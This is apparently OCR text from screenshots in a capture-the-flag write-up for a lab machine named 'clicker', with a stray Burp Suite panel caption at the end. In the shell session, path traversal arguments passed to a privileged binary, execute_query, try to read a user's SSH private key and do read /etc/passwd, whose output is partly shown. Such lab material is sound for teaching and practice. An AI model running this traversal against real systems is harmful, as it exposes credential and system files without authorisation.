 www-data@clicker:/opt/manage$ ./execute_query 5
Segmentation fault (core dumped)
www-data@clicker:/opt/manage$ ./execute_query 5 0
File not readable or not found
www-data@clicker:/opt/manage$ ./execute_query 5 ../../../../../home/jack
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR: Can't initialize batch_readline - may be the input source is a directory
or a block device.
www-data@clicker:/opt/manage$ ./execute_query 5 ../../../../../home/jack/.ssh/id
_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR: Can't initialize batch_readline - may be the input source is a directory
or a block device.
www-data@clicker:/opt/manage$ ./execute_query 5 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Intercept is off
When enabled, requests sent by Burp's browser are held here so
that you can analyze and modify them before forwarding them to
the target server.
Learn more
Open browser